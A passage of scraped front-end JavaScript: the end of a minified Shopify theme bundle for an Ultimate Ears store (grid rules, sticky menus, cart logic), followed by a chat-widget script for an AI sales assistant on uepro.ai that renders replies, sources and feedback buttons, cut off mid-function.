e3=R(r2[n2],2),o2=e3[0],i2=(e3[1],"");if(t2.templateElms[o2]){if(t2.templateElms[o2].rules=[],t2.templateElms[o2].forEach(function(e4){var n3=e4.getAttribute("data-".concat(U(o2)));t2.templateElms[o2].rules.indexOf(n3)===-1&&t2.templateElms[o2].rules.push(n3)}),t2.templateElms[o2].rules.length==0)return"continue";t2.templateElms[o2].rules.forEach(function(t3){i2+=".grid[data-".concat(U(o2),'="').concat(t3,'"]{ grid-template-columns: ').concat(t3,"; }")})}t2.stylesheet[o2]+=i2},n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++)e2()},createWidthRules:function(){for(var t2=this,e2=function(){var e3=R(r2[n2],2),o2=e3[0],i2=(e3[1],"");if(t2.widthElms[o2]){if(t2.widthElms[o2].rules=[],t2.widthElms[o2].forEach(function(e4){var n3=[parseInt(e4.getAttribute("data-".concat(J(o2)))),parseInt(e4.parentElement.getAttribute("data-".concat(W(o2))))];JSON.stringify(t2.widthElms[o2].rules).indexOf(JSON.stringify(n3))===-1&&t2.widthElms[o2].rules.push(n3)}),t2.widthElms[o2].rules.length==0)return"continue";t2.widthElms[o2].rules.forEach(function(t3){i2+="[data-".concat(J(o2),'="').concat(t3[0],'"]{ grid-column: span ').concat(t3[0],"; flex-basis: ").concat(t3[0]/t3[1]*100,"%;  }")})}t2.stylesheet[o2]+=i2},n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++)e2()},createHeightRules:function(){for(var t2=this,e2=function(){var e3=R(r2[n2],2),o2=e3[0],i2=(e3[1],"");if(t2.heightElms[o2]){if(t2.heightElms[o2].rules=[],t2.heightElms[o2].forEach(function(e4){var n3=e4.getAttribute("data-".concat(G(o2)));t2.heightElms[o2].rules.indexOf(n3)===-1&&t2.heightElms[o2].rules.push(n3)}),t2.heightElms[o2].rules.length==0)return"continue";t2.heightElms[o2].rules.forEach(function(t3){i2+="[data-".concat(G(o2),'="').concat(t3,'"]{ grid-row: span ').concat(t3,"; }")})}t2.stylesheet[o2]+=i2},n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++)e2()},getMediaQueryString:function(t2){switch(t2){case"small":return"@media (max-width: ".concat(this.breakpoints.small,"){");case"medium":return"@media (min-width: ".concat(parseInt(this.breakpoints.small)+1,"px){");case"large":return"@media (min-width: ".concat(parseInt(this.breakpoints.medium)+1,"px){")}}};$.init(),window.addEventListener("shopify:section:load",function(t2){SLPageLoad()}),window.addEventListener("sectionLoaded",function(t2){$.init(t2.target)});var K=n(29),Y=n(81),X=n(13);function V(t2){return t2.replace(/-([a-z])/g,function(t3){return t3[1].toUpperCase()})}window.lazyExtensions=window.lazyExtensions||{},window.lazyExtensionListenerAdded||document.body.addEventListener("slreload",function(t2){var e2=t2.target.querySelector("[data-section-type]").getAttribute("data-section-type");window.lazyExtensions[V(e2)]&&Object(P.a)(e2,window.lazyExtensions[V(e2)]),window.lazyExtensions["*"]&&Object(P.a)(e2,window.lazyExtensions["*"])}),window.lazyExtensionListenerAdded=!0;var Z=function(t2,e2){Object(P.a)(t2,e2),window.lazyExtensions[V(t2)]=e2};Z("mega-menu",{init:function(){this.clickToCloseOnly()},clickToCloseOnly:function(){this.menus&&this.menus.forEach(function(t2){t2.megaMenu.menu.removeEventListener("mouseleave",t2.megaMenu.handleParentLeave)})}}),n(90);var tt=n(10);document.querySelector("#CartDisplay").addEventListener("oncartchange",function(){var t2=document.querySelector("[data-set-threshold] input"),e2=document.querySelector("[data-init-threshold] input");if(!(!t2||!e2)&&(t2.value>=e2.value&&t2.setAttribute("max",e2.value),e2.value<t2.value)){var n2={quantity:parseInt(e2.value)},r2=t2.dataset.key;n2.quantity>0?tt.e(r2,n2).then(function(t3){X.SLAjaxCart.getCart()}):X.SLAjaxCart.remove(null,quantityNode)}}),X.SLAjaxCart.updateQty=function(t2){var e2=t2.target;this.freeze();var n2=parseInt(e2.value),r2=parseInt(e2.max),o2=n2;r2&&n2>=r2&&(o2=r2);var i2={quantity:o2},a2=e2.dataset.key;i2.quantity>0?tt.e(a2,i2).then(function(t3){X.SLAjaxCart.getCart()}):(console.log("Remove: ",e2),X.SLAjaxCart.remove(null,e2))},Object(D.a)("announcement-bar");var et=n(33),nt=n(2),rt=n(1);function ot(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return it(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return it(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function it(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}function at(t2,e2){if(!(t2 instanceof e2))throw new TypeError("Cannot call a class as a function")}function st(t2,e2){for(var n2=0;n2<e2.length;n2++){var r2=e2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(t2,r2.key,r2)}}function ct(){window.allSlStickyElements.forEach(function(t2){t2.run()})}var lt="sl-sticky",ut="stuck",dt="stuck-top",ft="stuck-bottom",ht=function(){function t2(e3){var n3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(at(this,t2),!this.sticky_initialized){var r3=window.allSlStickyElements=window.allSlStickyElements||[];r3.length==0&&(rt.b.add({parent:window,type:"scroll",callback:ct}),rt.b.add({parent:window,type:"resize",callback:ct})),r3.push(this),e3.sl_sticky=this,this.sticky_initialized=!0,this.elm=e3,this.elm.classList.add(lt),this.parent=n3.parent||this.elm.parentNode||document.body,this.offsetElement=n3.offsetElement||null,this.offset=n3.offset||0,this.responsive=n3.responsive||null,this.allowBottomStick=n3.bottomStick!==!1,this.usePlaceholder=n3.placeholder!==!1,this.placeholder=document.createElement("div"),this.active=!0,this.callbackEnable=n3.callbackEnable||function(){},this.callbackDisable=n3.callbackDisable||function(){},this.responsive&&(window.addEventListener("changed.ab-mediaquery",this.checkResponsive.bind(this)),this.checkResponsive()),this.getDistances(),this.run()}}var e2,n2,r2;return e2=t2,(n2=[{key:"run",value:function(){this.active?(this.checkTop(),this.getSizes(),this.getPosition()):this.unstick()}},{key:"checkTop",value:function(){var t3=this.offsetElement?this.offsetElement.offsetHeight:0;this.totalPadding=t3+this.offset}},{key:"getDistances",value:function(){this.triggerDistance=function(t3){for(var e3=0,n3=0;t3;)e3+=t3.offsetLeft-t3.scrollLeft+t3.clientLeft,n3+=t3.offsetTop-t3.scrollTop+t3.clientTop,t3=t3.offsetParent;return{x:e3,y:n3}}(this.elm).y}},{key:"getSizes",value:function(){var t3,e3;this.childHeights=(t3=this.elm,e3=0,Array.from(t3.childNodes).forEach(function(t4){e3+=t4.scrollHeight}),e3),this.placeholder.parentNode==this.elm.parentNode?this.pos={x:this.placeholder.offsetLeft,h:this.placeholder.offsetHeight,w:this.placeholder.offsetWidth}:this.pos={x:this.elm.offsetLeft,h:this.elm.offsetHeight,w:this.elm.offsetWidth}}},{key:"getPosition",value:function(){window.height;var t3=window.pageYOffset;this.bottomDistance=this.parent?this.parent.getBoundingClientRect().bottom:document.body.clientHeight-t3,this.childHeights>window.innerHeight?this.unstick():(this.bottomDistance<=this.totalPadding+this.elm.offsetHeight&&t3>this.triggerDistance-this.totalPadding&&this.stuck?this.stick("bot"):t3>=this.triggerDistance-this.totalPadding&&this.stick("top"),t3<this.triggerDistance-this.totalPadding&&this.unstick())}},{key:"stick",value:function(t3){var e3,n3;this.originalStyle=this.elm.style,this.elm.style.left=this.pos.x+"px",this.elm.style.width=this.pos.w+"px",t3=="top"?(this.stuck="top",this.elm.style.top=this.totalPadding+"px",this.elm.style.marginTop=null,this.elm.style.position="fixed",this.elm.classList.remove(ft),this.elm.classList.add(ut,dt)):t3=="bot"&&this.allowBottomStick&&(this.stuck="bot",this.elm.style.top=null,this.elm.style.marginTop=this.parent.offsetHeight-this.elm.scrollHeight+"px",this.elm.style.position="absolute",this.elm.classList.remove(dt),this.elm.classList.add(ut,ft)),this.usePlaceholder&&(this.placeholder.style.height=this.pos.h+"px",e3=this.placeholder,(n3=this.elm).parentNode.insertBefore(e3,n3.nextSibling)),this.callbackEnable()}},{key:"unstick",value:function(){var t3;this.stuck=null,window.document.documentMode||(this.elm.style=this.originalStyle),(t3=this.elm.classList).remove.apply(t3,[ut,dt,ft]),this.usePlaceholder&&this.placeholder.parentNode==this.elm.parentNode&&this.elm.parentNode.removeChild(this.placeholder),this.callbackDisable()}},{key:"checkResponsive",value:function(){if(this.bp!=nt.a.mediaQuery.current){this.bp=nt.a.mediaQuery.current;for(var t3=!1,e3=0,n3=Object.entries(this.responsive);e3<n3.length;e3++){var r3=ot(n3[e3],2),o2=r3[0],i2=r3[1];this.bp.includes(o2)&&i2&&(t3=!0)}this.active=t3}}}])&&st(e2.prototype,n2),r2&&st(e2,r2),Object.defineProperty(e2,"prototype",{writable:!1}),t2}();Object(P.e)("header",{onLoad:function(){this.searchBar(),this.initTabs(),this.stickMegaMenu(),window.addEventListener("keydown",this.toggleKeyboardNavigation)},searchBar:function(){var t2=document.getElementById("NavSearch"),e2=t2.querySelector("#Search"),n2=document.querySelector("[data-search-show]"),r2=t2.querySelector("[data-search-hide]");n2.addEventListener("click",function(n3){n3.preventDefault(),t2.setAttribute("data-active",!0),e2.focus()}),r2.addEventListener("click",function(e3){e3.preventDefault(),t2.setAttribute("data-active",!1)})},initTabs:function(){document.querySelectorAll(".tabs").forEach(function(t2){new et.a(t2,{autoHeight:!0})})},stickMegaMenu:function(){var t2=document.querySelectorAll(".mega-menu-section.sticky"),e2=document.querySelector("main"),n2=document.querySelector('header[data-section-type="header"]');if(t2){var r2=[];t2.forEach(function(t3,o2){r2[o2]=new ht(t3,{offsetElement:n2,offset:0,parent:e2,responsive:{small:!1,medium:!0,large:!0}})})}},toggleKeyboardNavigation:function(t2){t2.keyCode===9&&(document.querySelector("#DrawerNav").querySelectorAll("[data-title], input, a, button").forEach(function(t3){return t3.classList.add("focus-active")}),window.removeEventListener("keydown",this.toggleKeyboardNavigation))}}),Object(P.d)("header"),Z("footer",{init:function(){this.storeLocator()},storeLocator:function(){var t2=document.querySelector(".store-location-selector");t2.getAttribute("data-switching")==="true"&&t2.querySelector("select").addEventListener("change",function(t3){window.location.href=this.value})}}),K.b.init(),Y.a.init(),window.ue_cart={refresh:X.SLAjaxCart.getCart.bind(X.SLAjaxCart),open:function(){C.a.openDrawerById("DrawerCart")}},window.addEventListener("automat/addProductsToCartRequest",function(t2){window.ue_cart.refresh(),window.ue_cart.open()})},7:function(t,e,n){"use strict";function r(t2){var e2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:function(){};if(window.loadedScripts=window.loadedScripts||[],window.loadingScripts=window.loadingScripts||[],JSON.stringify(window.loadedScripts).indexOf(t2)>-1)return e2(),!0;if(JSON.stringify(window.loadingScripts).indexOf(t2)>-1){var n2=document.querySelector('script[src="'.concat(t2,'"]'));return n2.addEventListener("load",function(){window.loadedScripts.push(t2),e2()}),!0}window.loadingScripts.push(t2);var r2=document.createElement("script");r2.src=t2,document.body.appendChild(r2),r2.addEventListener("load",function(){window.loadedScripts.push(t2),e2()})}n.d(e,"a",function(){return r})},76:function(t,e,n){var r=n(63);t.exports=function(t2,e2){if(t2){if(typeof t2=="string")return r(t2,e2);var n2=Object.prototype.toString.call(t2).slice(8,-1);return n2==="Object"&&t2.constructor&&(n2=t2.constructor.name),n2==="Map"||n2==="Set"?Array.from(t2):n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2)?r(t2,e2):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},77:function(t,e,n){},8:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatMoney=function(t2,e2){typeof t2=="string"&&(t2=t2.replace(".",""));var n2="",r=/\{\{\s*(\w+)\s*\}\}/,o=e2||"${{amount}}";function i(t3){var e3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2,n3=arguments.length>2&&arguments[2]!==void 0?arguments[2]:",",r2=arguments.length>3&&arguments[3]!==void 0?arguments[3]:".";if(isNaN(t3)||t3==null)return 0;var o2=(t3=(t3/100).toFixed(e3)).split("."),i2=o2[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n3),a=o2[1]?r2+o2[1]:"";return i2+a}switch(o.match(r)[1]){case"amount":n2=i(t2,2);break;case"amount_no_decimals":n2=i(t2,0);break;case"amount_with_comma_separator":n2=i(t2,2,".",",");break;case"amount_no_decimals_with_comma_separator":n2=i(t2,0,".",",")}return o.replace(r,n2)}},81:function(t,e,n){"use strict";n.d(e,"a",function(){return r});var r={createButton:function(t2){var e2=new CustomEvent("optionChanged",{bubbles:!0}),n2=t2.querySelectorAll("label");t2.querySelectorAll("input").forEach(function(t3){t3.addEventListener("change",function(t4){return t4.target.dispatchEvent(e2)})}),t2.addEventListener("optionChanged",function(){var e3=t2.querySelector("input:checked");n2.forEach(function(t3){t3.removeAttribute("data-selected")}),e3&&e3.parentElement.setAttribute("data-selected",!0)})},init:function(){var t2=this;document.querySelectorAll("[data-button-group]").forEach(function(e2){t2.createButton(e2)})}}},86:function(t,e,n){"use strict";e.a=function(t2){var e2=this.constructor;return this.then(function(n2){return e2.resolve(t2()).then(function(){return n2})},function(n2){return e2.resolve(t2()).then(function(){return e2.reject(n2)})})}},87:function(t,e,n){"use strict";e.a=function(t2){return new this(function(e2,n2){if(!t2||t2.length===void 0)return n2(new TypeError(typeof t2+" "+t2+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(t2);if(r.length===0)return e2([]);var o=r.length;function i(t3,n3){if(n3&&(typeof n3=="object"||typeof n3=="function")){var a2=n3.then;if(typeof a2=="function")return void a2.call(n3,function(e3){i(t3,e3)},function(n4){r[t3]={status:"rejected",reason:n4},--o==0&&e2(r)})}r[t3]={status:"fulfilled",value:n3},--o==0&&e2(r)}for(var a=0;a<r.length;a++)i(a,r[a])})}},9:function(t,e,n){"use strict";function r(t2){return(r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}n.d(e,"a",function(){return s});var o=function(t2){return t2.split("").reduce(function(t3,e2){var n2=t3;return(n2=(n2<<5)-n2+e2.charCodeAt(0))&n2},0)};function i(t2,e2){if(!(t2 instanceof e2))throw new TypeError("Cannot call a class as a function")}function a(t2,e2){for(var n2=0;n2<e2.length;n2++){var r2=e2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(t2,r2.key,r2)}}var s=function(){function t2(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};i(this,t2),this.cache=e3.cache===void 0||e3.cache,Shopify.designMode&&(this.cache=!1),this.url=e3.url||null,this.targetSelector=e3.targetSelector||e3.target||null,this.callback=e3.callback||null,this.prefetched=!1}var e2,n2,s2;return e2=t2,(n2=[{key:"get",value:function(){var t3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};t3.callback&&(this.callback=t3.callback),this.makeRequest(!0)}},{key:"prefetch",value:function(){if(document.readyState!=="complete")return document.addEventListener("readystatechange",function(){event.target.readyState==="complete"&&this.makeRequest(!1)}.bind(this)),!0}},{key:"makeRequest",value:function(t3){var e3=this.done.bind(this,!1);function n3(t4){return t4.status>=200&&t4.status<300?Promise.resolve(t4):Promise.reject(new Error(t4.statusText))}function i2(t4){return t4.text()}var a2={};this.cache&&(a2={cache:"default"}),this.cache?function(t4,e4){var n4=300;typeof e4=="number"?(n4=e4,e4=void 0):r(e4)==="object"&&(n4=e4.seconds||n4);var i3=o(t4),a3=localStorage.getItem(i3),s3=localStorage.getItem("".concat(i3,":ts"));if(a3!==null&&s3!==null){if((Date.now()-s3)/1e3<n4){var c=new Response(new Blob([a3]));return setTimeout(l,5e3),Promise.resolve(c)}localStorage.removeItem(i3),localStorage.removeItem("".concat(i3,":ts"))}return l();function l(){return e4=e4||{body:void 0},fetch(t4,e4).then(function(t5){if(t5.status===200){var e5=t5.headers.get("Content-Type");e5&&(e5.match(/application\/json/i)||e5.match(/text\//i))&&t5.clone().text().then(function(t6){localStorage.setItem(i3,t6),localStorage.setItem("".concat(i3,":ts"),Date.now())})}return t5})}}(this.url).then(n3).then(i2).then(function(n4){t3&&e3(n4)}.bind(this)).catch(function(t4){console.log("Something went wrong!",t4)}):fetch(this.url,a2).then(n3).then(i2).then(function(n4){t3&&e3(n4)}.bind(this)).catch(function(t4){console.log("Something went wrong!",t4)})}},{key:"done",value:function(t3,e3){var n3=document.createElement("div");n3.innerHTML=e3,n3.style.display="none";var r2=n3.querySelector(this.targetSelector),o2={doc:n3,target:r2,cached:t3,data:e3};return this.response=o2,this.callback&&this.callback(o2,this),this}}])&&a(e2.prototype,n2),s2&&a(e2,s2),Object.defineProperty(e2,"prototype",{writable:!1}),t2}()},90:function(t,e,n){"use strict";(function(t2){var e2=n(61),r=n.n(e2),o=n(13),i=n(27),a=(n(8),n(36)),s=document.getElementById("themeSettings");if(s){var c=function(e3){var n2=e3.detail.cart;if(n2.item_count!==0){var a2=0,s2=0,c2=p.twoface.variant_id!==""?parseInt(p.twoface.variant_id):0,l2=p.twoface.variant_id_premium!==""?parseInt(p.twoface.variant_id_premium):0,u2=0,d2="",f2=0,h2="",m=["Wood","Carbon Fiber","Mother of Pearl"];n2.items.forEach(function(t3,e4){var n3=!1,o2=!1;if(t3.properties)for(var i2=0,p2=Object.entries(t3.properties);i2<p2.length;i2++){var y2=r()(p2[i2],2),v=y2[0];y2[1],v.includes("Switch Premium")&&(o2=!0),v.includes("UE Switch")&&(n3=!0)}switch(n3&&(t3.options_with_values.length&&t3.options_with_values.forEach(function(t4){m.includes(t4.value)&&(o2=!0)}),o2?s2+=t3.quantity:a2+=t3.quantity),t3.variant_id){case c2:u2=t3.quantity,d2=t3.key;break;case l2:f2=t3.quantity,h2=t3.key}});var y=[];c2!==""&&y.push({productQty:a2,hiddenQty:u2,hiddenID:c2,hiddenKey:d2}),l2!==""&&y.push({productQty:s2,hiddenQty:f2,hiddenID:l2,hiddenKey:h2}),function(e4){for(var n3=0;n3<e4.length;n3++){var r2=e4[n3];r2.productQty===0&&r2.hiddenQty>0?i.b(r2.hiddenKey).then(function(e5){t2.SLCART.state=e5,o.SLAjaxCart.render()},function(t3){console.log(t3)}):r2.productQty>0&&r2.hiddenQty===0?i.a(r2.hiddenID,{quantity:r2.productQty}).then(function(t3){o.SLAjaxCart.getCart()},function(t3){console.log(t3)}):r2.productQty>0&&r2.hiddenQty>0&&r2.hiddenQty!==r2.productQty&&i.c(r2.hiddenKey,{quantity:r2.productQty}).then(function(e5){t2.SLCART.state=e5,o.SLAjaxCart.render()},function(t3){console.log(t3)})}}(y)}},l=function(t3){d(),c(t3),Object(a.a)("cart",t3.detail.cart.total_price),u()},u=function(){f||(h.addEventListener("oncartchange",l),f=!0)},d=function(){h.removeEventListener("oncartchange",l),f=!1},f=!1,h=document.getElementById("CartDisplay"),p=JSON.parse(s.innerHTML);document.addEventListener("oncartchange",l)}}).call(this,n(16))},91:function(t,e){t.exports=function(t2){if(Array.isArray(t2))return t2},t.exports.__esModule=!0,t.exports.default=t.exports},92:function(t,e){t.exports=function(t2,e2){var n=t2==null?null:typeof Symbol!="undefined"&&t2[Symbol.iterator]||t2["@@iterator"];if(n!=null){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(t2);!(a=(r=n.next()).done)&&(i.push(r.value),!e2||i.length!==e2);a=!0);}catch(t3){s=!0,o=t3}finally{try{a||n.return==null||n.return()}finally{if(s)throw o}}return i}},t.exports.__esModule=!0,t.exports.default=t.exports},93:function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports}});
//# sourceMappingURL=/cdn/shop/t/452/assets/main.js.map?v=154440712775854302491763773617


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.uepro.ai/public/js/script.js
body_size: 13489
content:
document.addEventListener("DOMContentLoaded", function () {
  const navItems = document.querySelectorAll(".nav ul li a");
  navItems.forEach((item) => {
    item.addEventListener("click", function () {
      navItems.forEach((nav) => nav.classList.remove("active"));
      this.classList.add("active");
    });
  });
});
document.addEventListener("DOMContentLoaded", () => {
  const btn = document.getElementById("proceedBtn");
  btn?.addEventListener(
    "click",
    () => {
      document.body.classList.add("show-fades");
    },
    { once: true }
  );
});

const $ = (sel, scope = document) => scope.querySelector(sel);
const $$ = (sel, scope = document) => Array.from(scope.querySelectorAll(sel));
const isMobile = () => window.innerWidth < 1000;

const els = {
  disclaimerContainer: $("#disclaimerContainer"),
  proceedBtn: $("#proceedBtn"),
  overlayDesktopA: $("#overlayContainer"), // FAQ + Support (desktop)
  overlayDesktopB: $("#overlayContainertwo"), // Contact (desktop)
  overlayMobileA: $("#overlayContainerthree"), // FAQ + Support (mobile)
  overlayMobileB: $("#overlayContainerfour"), // Contact (mobile)

  messages: $("#messages"),
  sources: $("#sources"),
  input: $("#chatInput"),
  form: $("#chatForm"),
  resetBtn: $("#resetBtn"),
  sourcesBtn: $("#sourcesBtn"),

  ask: $("#ASKUE"),
  faq: $("#AISales"),
  contact: $("#contact"),
  web: $("#web"),
};

const URLS = {
  faq: "https://www.help.ultimateears.com/",
  contact: "https://www.uepro.ai/views/connect-with-us.html",
  support: "https://pro.ultimateears.com/pages/support",
};

function setIframeSrc(el, url) {
  if (!(el instanceof HTMLIFrameElement)) return;
  try {
    const cur = el.src ? new URL(el.src, location.href).href : "";
    const next = new URL(url, location.href).href;
    if (cur !== next) el.src = url;
  } catch {
    el.src = url;
  }
}

function hideAllContainers() {
  const ids = [
    "overlayContainer",
    "overlayContainertwo",
    "overlayContainerthree",
    "overlayContainerfour",
  ];
  ids.forEach((id) => {
    const el = document.getElementById(id);
    if (el) el.style.display = "none";
  });
}

function showTarget(id, display = "flex") {
  const el = document.getElementById(id);
  if (el) el.style.display = display;
}

let disclaimerAcceptedThisLoad = false;

function ensureDisclaimerVisibility() {
  if (!disclaimerAcceptedThisLoad && els.disclaimerContainer) {
    els.disclaimerContainer.style.display = "flex";
    els.disclaimerContainer.style.zIndex = "2000";
  }
}

function hideDisclaimer() {
  if (els.disclaimerContainer) els.disclaimerContainer.style.display = "none";
}

function showByNav(navId) {
  const mobile = isMobile();

  ensureDisclaimerVisibility();

  hideAllContainers();

  if (navId === "ASKUE") {
    if (disclaimerAcceptedThisLoad) hideDisclaimer();
    return;
  }

  if (disclaimerAcceptedThisLoad) hideDisclaimer();

  if (navId === "AISales") {
    const id = mobile ? "overlayContainerthree" : "overlayContainer";
    showTarget(id, "flex");
    setIframeSrc(document.getElementById(id), URLS.faq);
    return;
  }

  if (navId === "contact") {
    const id = mobile ? "overlayContainerfour" : "overlayContainertwo";
    showTarget(id, "flex");
    setIframeSrc(document.getElementById(id), URLS.contact);
    return;
  }

  if (navId === "web") {
    const id = mobile ? "overlayContainerthree" : "overlayContainer";
    showTarget(id, "flex");
    setIframeSrc(document.getElementById(id), URLS.support);
    return;
  }
}

[
  ["ASKUE", "ASKUE"],
  ["AISales", "AISales"],
  ["contact", "contact"],
].forEach(([id, navId]) => {
  const el = document.getElementById(id);
  if (el) {
    el.addEventListener("click", (e) => {
      e.preventDefault();
      showByNav(navId);
    });
  }
});

let resizeRaf = null;
window.addEventListener("resize", () => {
  if (resizeRaf) cancelAnimationFrame(resizeRaf);
  resizeRaf = requestAnimationFrame(() => {
    const active = document.querySelector(".nav ul li a.active");
    const navId = active ? active.id : "ASKUE";
    showByNav(navId);
  });
});

if (els.proceedBtn) {
  els.proceedBtn.addEventListener("click", () => {
    disclaimerAcceptedThisLoad = true;
    hideDisclaimer();
    els.input?.focus();
  });
}

let threadId = null;

function addMessage(text, who = "bot") {
  const div = document.createElement("div");
  div.className = "msg " + (who === "me" ? "me" : "bot");

  if (who === "bot") {
    const unsafeHtml = window.marked?.parse
      ? window.marked.parse(text, { breaks: true, gfm: true })
      : text;
    div.innerHTML = window.DOMPurify?.sanitize
      ? window.DOMPurify.sanitize(unsafeHtml)
      : unsafeHtml;

    attachFeedbackControls(div);
  } else {
    div.textContent = text;
  }

  els.messages.appendChild(div);
  els.messages.scrollTop = els.messages.scrollHeight;
  return div;
}

function addTypingIndicator() {
  const div = document.createElement("div");
  div.className = "msg bot";
  div.innerHTML = `<div class="typing-indicator"><span></span><span></span><span></span></div>`;
  els.messages.appendChild(div);
  els.messages.scrollTop = els.messages.scrollHeight;
  return div;
}

function addMeta(text) {
  const m = document.createElement("div");
  m.className = "meta";
  m.textContent = text;
  els.messages.appendChild(m);
  els.messages.scrollTop = els.messages.scrollHeight;
}

function normalizeAnswerPayload(data) {
  const answer =
    data?.answer ??
    data?.message ??
    data?.output ??
    data?.text ??
    JSON.stringify(data);
  const tid = data?.thread_id ?? data?.threadId ?? data?.thread?.id ?? threadId;
  const sources = data?.sources ?? data?.citations ?? [];
  return { answer, threadId: tid, sources };
}

const feedbackState = new Map();
const ICONS = { up: "/public/images/thumb-up.png", down: "/public/images/thumb-down.png" };
[ICONS.up, ICONS.down].forEach((src) => {
  if (src) new Image().src = src;
});

function createThumbBtn(label, className, src, srcset) {
  const b = document.createElement("button");
  b.type = "button";
  b.className = `thumb-btn ${className}`;
  b.setAttribute("aria-label", label);
  const img = document.createElement("img");
  img.className = "thumb-icon";
  img.alt = label;
  img.src = src;
  if (srcset) img.srcset = srcset;
  b.appendChild(img);
  return b;
}

async function sendFeedback({ threadId, messageId, rating }) {
  try {
    await fetch("/api/feedback", {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({ threadId, messageId, rating }),
    });
  } catch {}
}

function attachFeedbackControls(msgEl) {
  const messageId = `m_${Date.now()}_${Math.random().toString(36).slice(2, 8)}`;
  msgEl.dataset.msgId = messageId;

  const wrap = document.createElement("div");
  wrap.className = "msg-feedback";

  const upBtn = createThumbBtn("Thumbs up", "thumb-up", ICONS.up, "");
  const downBtn = createThumbBtn("Thumbs down", "thumb-down", ICONS.down, "");

  function renderSelection(val) {
    upBtn.classList.toggle("selected", val === "up");
    downBtn.classList.toggle("selected", val === "down");
  }

  upBtn.addEventListener("click", async (e) => {
    e.stopPropagation();
    const current = feedbackState.get(messageId) || null;
    const next = current === "up" ? null : "up";
    feedbackState.set(messageId, next);
    renderSelection(next);
    await sendFeedback({ threadId, messageId, rating: next });
  });

  downBtn.addEventListener("click", async (e) => {
    e.stopPropagation();
    const current = feedbackState.get(messageId) || null;
    const next = current === "down" ? null : "down";
    feedbackState.set(messageId, next);
    renderSelection(next);
    await sendFeedback({ threadId, messageId, rating: next });
  });

  wrap.appendChild(upBtn);
  wrap.appendChild(downBtn);
  msgEl.appendChild(wrap);
}

async function handleAsk(query) {
  addMessage(query, "me");

  let thinking;
  const typingTimeout = setTimeout(() => {
    thinking = addTypingIndicator();
  }, 1000);

  try {
    const r = await fetch("/api/chat", {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({ query, threadId }),
    });

    const text = await r.text();
    let data;
    try {
      data = JSON.parse(text);
    } catch {
      data = { answer: text };
    }

    const { answer, threadId: tid, sources } = normalizeAnswerPayload(data);
    threadId = tid || threadId;

    clearTimeout(typingTimeout);
    if (thinking) thinking.remove();

    addMessage(answer, "bot");

    if (Array.isArray(sources) && sources.length) {
      const items = sources
        .map((s) => {
          const title = s.title || s.name || s.url || "Source";
          const subtitle = s.subtitle ? ` — ${s.subtitle}` : "";
          const href = s.url || s.link;
          return `<li>${
            href
              ? `<a href="${href}" target="_blank" rel="noreferrer">${title}</a>`
              : title
          }${subtitle}</li>`;
        })
        .join("");
      els.sources.style.display = "block";
      els.sources.innerHTML = `<h4 style="margin:12px 0 6px 0;">Sources</h4><ul>${items}</ul>`;
    }
  } catch (err) {
    clearTimeout(typingTimeout);
    if (thinking)
      thinking.textContent =
        "There was an issue generating the answer. Try again.";
    console.error(err);
  }
}

if (els.form) {
  els.form.addEventListener("submit", (e) => {
    e.preventDefault();

    const overlayIds = [
      "overlayContainer",
      "overlayContainertwo",
      "overlayContainerthree",
      "overlayContainerfour",
    ];
    const isOverlayVisible = overlayIds.some((id) => {
      const el = document.getElementById(id);
      return el && el.style.display !== "none";
    });

    if (isOverlayVisible) {
      showByNav("ASKUE");
      document
        .querySelectorAll(".nav ul li a")
        .forEach((nav) => nav.classList.remove("active"));
      const askNav = document.getElementById("ASKUE");
      if (askNav) askNav.classList.add("active");
    }

    const query = (els.input.value || "").trim();
    if (!query) return;
    els.input.value = "";
    handleAsk(query);
  });
}

if (els.resetBtn) {
  els.resetBtn.addEventListener("click", () => {
    threadId = null;
    els.messages.innerHTML = "";
    if (els.sources) {
